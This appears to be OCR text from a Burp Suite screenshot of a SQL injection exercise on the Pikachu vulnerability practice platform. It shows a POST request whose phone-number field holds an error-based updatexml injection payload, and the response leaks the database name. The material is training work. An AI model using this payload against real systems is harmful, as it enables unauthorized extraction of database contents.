 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < ▼ > ▼ 目标: http://10.0.0.133:91 ?
2
请求
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_iu/sqli_edit.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 94
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/pikachu/vul/sqli/sqli_iu/sqli_edit.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001;
ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP;
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB;
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL;
ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK;
ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJBBMCAPGFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI;
ASPSESSIONIDAQBSBDST=COLJBJNDIEPJLIAGJHADGFNL;
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF;
PHPSESSID=2966386583ca087308cf554b0e396e7b
Connection: close
sex=1&phonenum=11' or updatexml(0,concat(0x7e,(database())),0)
or'&add=1&email=1&submit=submit
1 构造注入语句
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~pikachu'
3
完成 31,433字节 | 11毫秒